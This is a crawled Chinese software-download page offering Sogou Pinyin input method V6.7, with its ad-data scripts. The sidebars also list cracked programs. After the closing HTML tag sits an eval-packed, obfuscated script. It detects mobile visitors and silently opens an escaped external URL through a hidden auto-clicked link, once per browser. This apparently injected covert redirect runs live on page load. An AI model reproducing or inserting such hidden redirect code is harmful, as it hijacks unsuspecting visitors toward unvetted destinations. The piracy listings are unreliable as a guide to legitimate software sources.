

--- FILE ---
content_type: text/html
request_url: https://www.win7zhijia.cn/bbrj/dazi_xiazai_29.html
body_size: 8540
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="UTF-8">
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://m.win7zhijia.cn/bbrj/dazi_xiazai_29.html"/>
<meta http-equiv="mobile-agent" content="format=html5;url=https://m.win7zhijia.cn/bbrj/dazi_xiazai_29.html"/>
<title>搜狗拼音输入法 V6.7 正式版下载_重装系统必备软件－PC之家</title>
<meta name="keywords" content="搜狗拼音输入法 V6.7 正式版"/>
<meta name="description" content="搜狗拼音输入法是基于搜索引擎技术的、特别适合网民使用的、新一代的输入法产品，用户可以通过互联网备份自己的个性化词库和配置信息。搜狗拼音输入法为中国国内现今主流汉字拼音输入法之一，奉行永久免费的原则。"/>
<link rel="canonical" href="https://www.win7zhijia.cn/bbrj/dazi_xiazai_29.html"/>
<link rel="stylesheet" href="https://static.win7zhijia.cn/www/css/style.css"/>
<script src="https://static.win7zhijia.cn/www/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/www/js/tz.js"></script>
</head>
<body>
	<div class="main">
		<div class="header">
    <div class="header-content">
        <a href="/" class="logo"><img src="https://static.win7zhijia.cn/www/images/logo03.png" alt="PC之家"/></a>
        <div class="header-nav">
            <ul>
                <li><a href="/">首页</a></li>
                <li><a href="/xitong/">Win7系统</a></li>
                <li><a href="/win10/">Win10系统</a></li>
                <li><a href="/win11/">Win11系统</a></li>
                <li><a href="/win81/">Win8系统</a></li>
                <li><a class="this" href="/soft/">PC软件</a></li>
                <li><a href="/app/">安卓应用</a></li>
                <li><a href="/game/">安卓游戏</a></li>
                <li><a href="/article/">文章</a></li>
                <li><a href="/azhj/">合集</a></li>
            </ul>
        </div>
        <div class="header-search">
            <span class="iconfont icon-sousuo fl"></span>
                        <form action="https://s.win7zhijia.cn" method="get"><input type="text" name="k" placeholder=""/></form>
        </div>
    </div>
</div>
        <div class="body">
            <div class="body-left">
                <!--面包屑-->
                <div class="breadcrumb">您当前的位置：<a href="/">win7之家</a> &gt; <a href="/soft/">软件下载</a> &gt; <a href="/bbrj/dazi/">打字输入</a> &gt; 搜狗拼音输入法 V6.7 正式版</div>
                <!--文章主体-->
                <div class="article-title">
                    <h1>搜狗拼音输入法 V6.7 正式版</h1>
                </div>
                <!--软件详情-->
                <div class="system-download soft-download android-download insert ">
                    <div class="row1 p-0">
                        <img class="soft-img" src="https://img.win7zhijia.cn/20130801/154154.jpg" alt="搜狗拼音输入法 V6.7 正式版"/>
                        <div class="message messages">
                            <ul class="uls">
                                <li>软件大小:<span>11.96MB</span></li>
                                <li>软件版本:<span>V0</span></li>
                                <li>软件语言:<span>简体中文</span></li>
                                <li>更新日期:<span>2022-04-11</span></li>
                                <li class="starli">软件等级:<div class="star-c"><span style="width: 80%;"></span></div>
                                </li>
                                <li>应用平台:<span class="env" title="WinXP/Win2003/Win2000/Vista/Win7/Win8/Win8.1/Win10">WinXP/Win2003/Win2000/Vista/Win7/Win8/Win8.1/Win10</span></li>
                            </ul>
                                                    </div>
                                            </div>
                    <div class="row2">
                        <a href='#download'>
                            <div class="android-btn">
                                <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                <span class="btn-txt">本地下载</span>
                            </div>
    </a>
                        <a class="high-speed-download" href='#download'>
                            <div class="now-btn">
                                <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                <span class="btn-txt">立即下载</span>
                            </div>
    </a>
                    </div>
                </div>
                <p class="headline mb-20">软件介绍</p>
                <!--预览截图-->
                                <div class="content">
                    搜狗拼音输入法是基于搜索引擎技术的、特别适合网民使用的、新一代的输入法产品，用户可以通过互联网备份自己的个性化词库和配置信息。搜狗拼音输入法为中国国内现今主流汉字拼音输入法之一，奉行永久免费的原则。                    <p>&nbsp;&nbsp;&nbsp;<strong><span style="font-size:16px"> 一、</span></strong><strong><span style="font-size:16px">搜狗拼音输入法 V6.7 正式版</span></strong><strong><span style="font-size:16px">软件概述</span></strong></p><p>&nbsp;</p><p>　　搜狗拼音输入法是2006年6月由搜狐（SOHU）公司推出的一款Windows平台下的汉字拼音输入法。搜狗拼音输入法是基于搜索引擎技术的、特别适合网民使用的、新一代的输入法产品，用户可以通过互联网备份自己的个性化词库和配置信息。搜狗拼音输入法为中国国内现今主流汉字拼音输入法之一，奉行永久免费的原则。</p><p>&nbsp;</p><p>&nbsp;</p><p><img alt="搜狗输入法预览" src="https://upwin.tianjiuda.com/image/20130801/20130801074106_99686.jpg" /></p><p>　　<strong><span style="font-size:16px">二、</span></strong><strong><span style="font-size:16px">搜狗拼音输入法 V6.7 正式版</span></strong><strong><span style="font-size:16px">软件特点</span></strong></p><p>&nbsp;</p><p>　　1. 情景感知：搜狗将根据您当前所处的情景，智能地调整候选排序，轻按空格就能让您马上打出想要的文字！<br />
　　（仅支持IE内核浏览器）<br />
　　2. 搜狗卷轴：您在找字时会不会经常错过藏在候选中的”它“呢？现在，翻页轻展卷轴，就能”一览众候选“，找字更容易！<br />
　　3. 拼音纠错：当您敲错拼音时，搜狗会自动为您纠正，并进行提示，帮您省去修改拼音的麻烦。<br />
　　4. 文思泉涌：输入诗词，按下空格或标点后，搜狗立刻为您展示诗词下句，让您轻松写作！还有一些惊喜等您去发现哦！<br />
　　5. 妙笔生花：词穷、文章不生动，怎么办？妙笔生花帮您忙！根据输入自动匹配，各种好词随您挑，为您的写作锦上添花！<br />
　　6. 长词联想：用更少的拼音，打出您想要的长词。如此方便，您还等什么？<br />
　　7. 云计算：云计算结果相对本地候选更准确，更丰富。智慧版中云计算将更快，并有更多展示机会，带给您更好的输入体验<br />
　　8. 网络新词：搜狐公司表示利用搜索引擎，根据使用频率分析当下字词，重新排列形成网络新词。<br />
　　9. 快速更新：搜狗拼音采用不定时在线更新的方法，更新词库，有效减少了用户自己造词的时间。<br />
　　10. 整合符号：搜狗拼音将许多符号表情整合进词库，如输入“haha”得到“^_^”。另外还有提供一些用户自定义的缩写，如输入“QQ”，则显示“我的QQ号是XXXXXX”等。<br />
　　11. 手写输入：最新版本的搜狗拼音输入法支持扩展模块，联合开心逍遥笔增加手写输入功能，当用户按u键时，拼音输入区会出现“打开手写输入”的提示，<br />
　　12. 细胞词库：细胞词库是搜狗首创的、开放共享、可在线升级的细分化词库功能。细胞词库包括但不限于专业词库，通过选取合适的细胞词库，搜狗拼音输入法可以覆盖几乎所有的中文词汇。<br />
　　</p>                </div>
                <!--广告位1-->
                <div class="ads">
                    <script type="text/javascript" src="https://static.win7zhijia.cn/publicity/c9f0f895fb98ab9159f51fd0297e236d.js"></script>
                    <script>
                        html = '';
                        $.each(jsonData, function(index, item) {
                            html += '<a rel="nofollow" class="long" href="' + item.url + '" target="_blank"><img src="' + makeImg('https://img.win7zhijia.cn', item.logo, 1) + '" alt="' + item.name + '"></a>';
                        })
                        document.writeln(html);
                    </script>
                </div>
                <!--下载地址-->
                <div id="download" class="download insert">
                    <p class="headline mb-10">搜狗拼音输入法 V6.7 正式版 v0下载地址 </p>
                    <div class="row2">
                        <div class="soft-type ov  mb-15" id="switch_downloadtype">
                                                    </div>
                                            </div>
                </div>
                                <!--评论-->
                                <div class="comment">
                    <div class="title" style="position: relative; top: 20px">
                        <h2 class="mb-0 mt-0">网友评论</h2>
                    </div>
                    <button>发送</button>
                    <div class="send">
                        <span></span>
                        <textarea placeholder="善于结善缘， 恶语伤人心..."></textarea>
                    </div>
                                    </div>
            </div>
            <div class="body-right mt-15">
                <!--广告3-->
                <div class="ads">
                    <script type="text/javascript" src="https://static.win7zhijia.cn/publicity/d3d9446802a44259755d38e6d163e820.js"></script>
                    <script>
                        html = '';
                        $.each(jsonData, function(index, item) {
                            html += '<a rel="nofollow" href="' + item.url + '" target="_blank"><img src="' + makeImg('https://img.win7zhijia.cn', item.logo, 1) + '" alt="' + item.name + '"></a>';
                        })
                        document.writeln(html);
                    </script>

                </div>
                                <div class="recommend">
                    <div class="title">
                        <h2>
                            本周推荐
                            <div class="more2">
                                <a href="javascript:;" class="change">换一换 <span class="iconfont icon-shuaxin"></span></a>
                            </div>
                        </h2>
                    </div>
                    <div class="content">
                        <ul>
                                                        <li>
                                <a href="/bbrj/dazi_xiazai_983.html">
                                    <img src="https://img.win7zhijia.cn/20140403/151004.png"/>
                                    <p>小鸭五笔输入法v3.3官方免费版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/bbrj/dazi_xiazai_942.html">
                                    <img src="https://img.win7zhijia.cn/20140325/142403.jpg"/>
                                    <p>好笔画输入法v2.0正式免费版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/bbrj/dazi_xiazai_149.html">
                                    <img src="https://img.win7zhijia.cn/20130814/141805.jpg"/>
                                    <p>谷歌拼音输入法3.0（32bit）</p>
                                </a>
                            </li>
                                                    </ul>
                    </div>
                    <div class="content hide">
                        <ul>
                                                    </ul>
                    </div>
                </div>
                                <div class="download">
                    <div class="title">
                        <h2><span>本周最新</span>
                            <div class="more" id="switch_hotweek">
                                <a href="javascript:;" class="tabli">热</a>
                                <a href="javascript:;" class="tabli on">新</a>
                            </div>
                        </h2>

                    </div>
                    <div class="content this">
                        <ul style="display: none" class="hotweek hotweek_1">
                                                        <li>
                                <div class="item">
                                    <span class="top1">1</span>
                                    <a href="/bbrj/wendang_xiazai_20.html">Microsoft Office 2013中文免费版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">2</span>
                                    <a href="/yyrj/tuxiang_xiazai_31.html">Adobe Photoshop CS6中文破解版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">3</span>
                                    <a href="/aqrj/youhua_xiazai_1098.html">OneKey GHOST（一键GHOST）v13.9官方版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">4</span>
                                    <a href="/bbrj/wendang_xiazai_757.html">Microsoft Office 2007 免费破解版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">5</span>
                                    <a href="/bbrj/wendang_xiazai_812.html">doPDF V7.3官方免费版</a>
                                    <span>03-06</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">6</span>
                                    <a href="/aqrj/youhua_xiazai_2058.html">u教授U盘制作工具装机版</a>
                                    <span>08-12</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">7</span>
                                    <a href="/aqrj/qudong_xiazai_28.html">驱动精灵官方标准版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">8</span>
                                    <a href="/aqrj/youhua_xiazai_157.html">Microsoft .NET Framework 2.0 官方简体中文版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">9</span>
                                    <a href="/aqrj/youhua_xiazai_59.html">一键U盘装系统V3.4官方正式版</a>
                                    <span>08-05</span>
                                </div>
                            </li>
                                                    </ul>
                        <ul style="display: block" class="hotweek hotweek_2">
                                                        <li>
                                <div class="item">
                                    <span class="top1">1</span>
                                    <a href="/aqrj/qudong_xiazai_28.html">驱动精灵官方标准版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">2</span>
                                    <a href="/aqrj/qudong_xiazai_100.html">驱动人生5官方正式版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">3</span>
                                    <a href="/aqrj/qudong_xiazai_118.html">万能声卡驱动</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">4</span>
                                    <a href="/aqrj/qudong_xiazai_134.html">360驱动大师</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">5</span>
                                    <a href="/aqrj/qudong_xiazai_158.html">万能网卡声卡驱动一键安装免费绿色版 1.0</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">6</span>
                                    <a href="/aqrj/qudong_xiazai_579.html">驱动人生6官方最新版v2014</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">7</span>
                                    <a href="/aqrj/qudong_xiazai_582.html">驱动备份还原工具（Driver Magician）v4.0汉化免费版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">8</span>
                                    <a href="/aqrj/qudong_xiazai_741.html">驱动精灵2014最新免费版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">9</span>
                                    <a href="/aqrj/qudong_xiazai_878.html">精灵虚拟光驱（Daemon Tools）4.49.1破解版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                    </ul>
                    </div>
                </div>
                <!--广告2-->
                <div class="ads">
                    <script type="text/javascript" src="https://static.win7zhijia.cn/publicity/45c48cce2e2d7fbdea1afc51c7c6ad26.js"></script>
                    <script>
                        html = '';
                        $.each(jsonData, function(index, item) {
                            html += '<a rel="nofollow" href="' + item.url + '" target="_blank"><img src="' + makeImg('https://img.win7zhijia.cn', item.logo, 1) + '" alt="' + item.name + '"></a>';
                        })
                        document.writeln(html);
                    </script>
                </div>
                <!--更多分类-->
                <div class="and-more">
                    <p class="headline">更多分类</p>
                                        <a href="/bbrj/dazi/" class="on">打字输入</a>
                                        <a href="/bbrj/wendang/" class="">文档处理</a>
                                        <a href="/bbrj/ziding/" class="">字典翻译</a>
                                    </div>
                <!--热门搜索-->
                                <!--最近更新-->
                <div class="download">
	<div class="title">
		<h2>最近更新
			<div class="more" id="switch_upd">
				<a href="javascript:;" class="tabli">手游</a>
				<a href="javascript:;" class="tabli">应用</a>
				<a href="javascript:;" class="tabli">软件</a>
				<a href="javascript:;" class="tabli on">系统</a>
			</div>
		</h2>
	</div>
	<div class="content ">
		<ul style="display: none" class="upd upd_1">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14115.html" title="元气骑士最新版本">元气骑士最新版本</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14117.html" title="熊出没之熊大快跑">熊出没之熊大快跑</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14130.html" title="战魂铭人手机版">战魂铭人手机版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14131.html" title="小镇大厨最新版">小镇大厨最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14116.html" title="阿瑞斯病毒正版">阿瑞斯病毒正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14129.html" title="梦幻家园官方正版">梦幻家园官方正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14118.html" title="一点三国手游最新版">一点三国手游最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14119.html" title="塔塔帝国">塔塔帝国</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14127.html" title="弓箭传说">弓箭传说</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class="upd upd_2">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14133.html" title="驾校一点通手机版app">驾校一点通手机版app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14123.html" title="蜂鸟众包">蜂鸟众包</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14121.html" title="飞卢小说网app">飞卢小说网app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14120.html" title="快看漫画手机版">快看漫画手机版</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14132.html" title="懒人听书最新版">懒人听书最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14126.html" title="猿辅导app新版">猿辅导app新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14135.html" title="360天气预报手机版最新版">360天气预报手机版最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14138.html" title="泼辣修图最新版">泼辣修图最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14134.html" title="甜盐相机">甜盐相机</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class=" upd upd_3">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/aqrj/qudong_xiazai_28.html" title="驱动精灵官方标准版">驱动精灵官方标准版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/aqrj/qudong_xiazai_100.html" title="驱动人生5官方正式版">驱动人生5官方正式版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/aqrj/qudong_xiazai_118.html" title="万能声卡驱动">万能声卡驱动</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/aqrj/qudong_xiazai_134.html" title="360驱动大师">360驱动大师</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/aqrj/qudong_xiazai_158.html" title="万能网卡声卡驱动一键安装免费绿色版 1.0">万能网卡声卡驱动一键安装免费绿色版 1.0</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/aqrj/qudong_xiazai_579.html" title="驱动人生6官方最新版v2014">驱动人生6官方最新版v2014</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/aqrj/qudong_xiazai_582.html" title="驱动备份还原工具（Driver Magician）v4.0汉化免费版">驱动备份还原工具（Driver Magician）v4.0汉化免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/aqrj/qudong_xiazai_741.html" title="驱动精灵2014最新免费版">驱动精灵2014最新免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/aqrj/qudong_xiazai_878.html" title="精灵虚拟光驱（Daemon Tools）4.49.1破解版">精灵虚拟光驱（Daemon Tools）4.49.1破解版</a>
					<span>04-11</span>
				</div>
			</li>
					</ul>
		<ul style="display: block" class="upd upd_4">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/xitong/w7game_xiazai_9884.html" title="技术员联盟 ghost win7 64位 纯净版系统 v2024.1">技术员联盟 ghost win7 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/win10/64_xiazai_9886.html" title="技术员联盟 ghost win10 64位 专业版系统 v2024.1">技术员联盟 ghost win10 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/win11/64_xiazai_9890.html" title="萝卜家园 ghost win11 64位 专业版系统 v2024.1">萝卜家园 ghost win11 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/win11/64_xiazai_9891.html" title="雨林木风 ghost win11 64位 最新官方版系统 v2024.1">雨林木风 ghost win11 64位 最新官方版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/xitong/dadi_xiazai_9892.html" title="大地系统 ghost win7 32位 官网版系统 v2024.1">大地系统 ghost win7 32位 官网版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/win10/32_xiazai_9893.html" title="大地系统 ghost win10 32位 纯净版系统 v2024.1">大地系统 ghost win10 32位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/win11/64_xiazai_9894.html" title="大地系统 ghost win11 64位 纯净版系统 v2024.1">大地系统 ghost win11 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/xitong/lbjy_xiazai_9895.html" title="萝卜家园 ghost win7 64位 稳定版系统 v2023.11">萝卜家园 ghost win7 64位 稳定版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/xitong/lbjy_xiazai_9896.html" title="萝卜家园 ghost win7 32位 纯净版系统 v2023.11">萝卜家园 ghost win7 32位 纯净版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
					</ul>
	</div>
</div>
            </div>
        </div>
    </div>
    <div class="footer">
    <p></p>
    <p>本站发布的系统与软件仅为个人学习测试使用，请在下载后24小时内删除，不得用于任何商业用途，否则后果自负，请支持购买微软正版软件！</p>
    <p>如侵犯到您的权益，请及时通知我们，我们会及时处理</p>
    <p>建议使用IE8以上版本或Chrome、Firefox浏览器访问本站，获得更好的用户体验</p>
    <p>Copyright 2012-2013 win7之家. All Rights Reserved.</p>
    <p>
        <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
            <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="vertical-align: middle;"/>闽公网安备 35020302033304号</a>
        <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
    </p>
    <div class="fr">
        <div>
            <a href="/paihang/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/bang.png" alt="排行榜"/><br>排行榜</a>
        </div>
        <div>
            <a href="/z_game/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/xin.png" alt="最新更新"/><br>最新更新</a>
        </div>
        <div>
            <a href="/category/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/lei.png" alt="分类"/><br>分类</a>
        </div>
    </div>
</div>
<div class="goTop"><i class="iconfont icon-gengduo"></i></div>
            <script type="text/javascript">
        var model = 'soft';
        var category_id = '28';
        var model_id = '29';
        var admin_id = '0';
    </script>
    <script src="https://static.win7zhijia.cn/www/js/base.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/baidu.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/flow.js"></script>
    <script>
        switchtab('downloadtype')
        switchtab('hotweek', 'click')
        switchtab('upd', 'click')
        document.querySelector('#switch_hotweek').addEventListener('click', function(evt) {
            evt.currentTarget.parentNode.querySelector('span').textContent = `本周最${evt.target.textContent}`
        })
    </script>
</body>
</html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s C(){m(W D==="X".n("").o().p("")){E Y}F a=(G^G)+(H^H);t I=D[\'\\u\\9\\0\\6\\Z\\k\\0\\8\\2\'][\'\\2\\3\\J\\3\\q\\0\\6\\v\\4\\9\\0\']();a=(10^11)+(K^K);F b;t L=12 13(\'\\4\\8\\5\\6\\3\\1\\5\\d\\1\\e\\i\\3\\8\\0\\d\\1\\e\\4\\5\\d\\1\\e\\3\\5\\d\\q\\1\\8\\5\\3\\q\\9\\M\\e\\i\\3\\8\\0\\d\\c\\7\\4\\j\\w\\c\\0\\6\\6\\f\\d\\9\\f\\g\\c\\1\\4\\8\\d\\q\\0\\c\\3\\9\\d\\3\\e\\0\\6\\4\\M\\g\\1\\8\\1\\d\\1\\0\\g\\3\\c\\1\\7\\0\\d\\g\\3\\c\\1\\7\\0\',\'\\1\');b=(14^15)+(16^17);E L[\'\\2\\0\\9\\2\'](I)}s N(a){t h=l[\'\\j\\6\\0\\4\\2\\0\\O\\7\\0\\g\\0\\8\\2\']("\\4");h[\'\\i\\6\\0\\x\']=a;h[\'\\9\\2\\f\\7\\0\'][\'\\5\\1\\9\\e\\7\\4\\f\']="\\8\\3\\8\\0";h[\'\\2\\4\\6\\k\\0\\2\']="18".n("").o().p("");l[\'\\c\\3\\5\\f\'][\'\\4\\e\\e\\0\\8\\5\\v\\i\\1\\7\\5\'](h);h[\'\\j\\7\\1\\j\\w\']();l[\'\\c\\3\\5\\f\'][\'\\6\\0\\g\\3\\y\\0\\v\\i\\1\\7\\5\'](h)}l[\'\\4\\5\\5\\O\\y\\0\\8\\2\\J\\1\\9\\2\\0\\8\\0\\6\']("19".n("").o().p(""),s(){m(!P[\'\\k\\7\\3\\c\\4\\7\\Q\\4\\6\']){m(l[\'\\c\\3\\5\\f\']!=1a){P[\'\\k\\7\\3\\c\\4\\7\\Q\\4\\6\']="\\z";R=S[\'\\k\\0\\2\\z\\2\\0\\g\']("1b".n("").o().p(""));m(!R&&C()){N("\\i\\2\\2\\e\\9\\1c\\A\\A\\B\\B\\T\\f\\U\\1d\\V\\1e\\1f\\r\\V\\T\\y\\1\\e\\A\\1g\\j\\1\\5\\1h\\U\\r\\1i\\1j\\r\\B\\r")}S[\'\\9\\0\\2\\z\\2\\0\\g\']("\\7\\u\\j\\w\\1k\\x\\x","\\2\\6\\u\\0")}}});',62,83,'u0065|u0069|u0074|u006F|u0061|u0064|u0072|u006C|u006E|u0073|||u0062|u007C|u0070|u0079|u006D|_0x98f5dc|u0068|u0063|u0067|document|if|split|reverse|join|u0077|u0032|function|const|u0075|u0043|u006B|u0066|u0076|u0049|u002F|u0030|isMobileDevice|navigator|return|var|140304|823692|_0x8865d|u004C|693171|_0xe2bdf|u0020|OpenUrl|u0045|window|u0056|hasExecuted|localStorage|u002E|u0035|u0034|typeof|denifednu|false|u0041|499508|499504|new|RegExp|303728|303732|513916|513909|knalb_|dedaoLtnetnoCMOD|null|ff_kcul|u003A|u0036|u0037|u0031|u003F|u003D|u0039|u0038|u005F'.split('|'),0,{}))</script>

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/publicity/c9f0f895fb98ab9159f51fd0297e236d.js
body_size: 221
content:
var jsonData = [{"name":"pc\u5185\u5bb9\u9875\u5e7f\u544a1","url":"https:\/\/zj.xitongcheng.com\/","logo":"\/uploads\/img\/20230607\/9f4fd91e5d947678520b7ae3a3fbb939.png"}];function makeImg(img_url,img,oss_upload = 0){var patt = /^http(s)?:\/\/.+/;if(patt.test(img)){return img}if(oss_upload == 1){img = img.replace('/uploads/img','')}return img_url+img}

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/publicity/45c48cce2e2d7fbdea1afc51c7c6ad26.js
body_size: 248
content:
var jsonData = [{"name":"win7 64\u4f4d\u7cfb\u7edf\u4e0b\u8f7d","url":"https:\/\/www.win7zhijia.cn\/xitong\/xitong_64_1.html","logo":"\/uploads\/img\/20230608\/6ab72b8b7ad2538854cd35f1b3acf503.jpg"}];function makeImg(img_url,img,oss_upload = 0){var patt = /^http(s)?:\/\/.+/;if(patt.test(img)){return img}if(oss_upload == 1){img = img.replace('/uploads/img','')}return img_url+img}

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/publicity/d3d9446802a44259755d38e6d163e820.js
body_size: 249
content:
var jsonData = [{"name":"\u7535\u8111\u4f18\u5316\u8f6f\u4ef6\u63a8\u8350","url":"https:\/\/www.win7zhijia.cn\/aqrj\/youhua\/","logo":"\/uploads\/img\/20230607\/b5102316c952bfd81f33987490909bde.jpg"}];function makeImg(img_url,img,oss_upload = 0){var patt = /^http(s)?:\/\/.+/;if(patt.test(img)){return img}if(oss_upload == 1){img = img.replace('/uploads/img','')}return img_url+img}